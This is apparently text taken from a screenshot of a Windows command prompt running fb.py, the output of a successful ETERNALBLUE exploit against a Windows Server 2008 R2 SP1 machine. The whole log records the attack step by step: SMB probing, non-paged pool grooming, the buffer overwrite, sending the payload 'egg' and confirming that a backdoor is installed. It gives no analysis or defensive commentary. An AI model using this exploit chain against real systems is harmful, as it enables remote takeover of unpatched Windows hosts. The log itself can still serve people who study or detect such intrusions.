 管理员: C:\Windows\System32\cmd.exe - python  fb.py
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (52 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
0x00000030  6b 20 31 00                                      k 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        ................DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
-------------------------------------------------------------------------------
--------------------------------------WIN--------------------------------------
-------------------------------------------------------------------------------
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >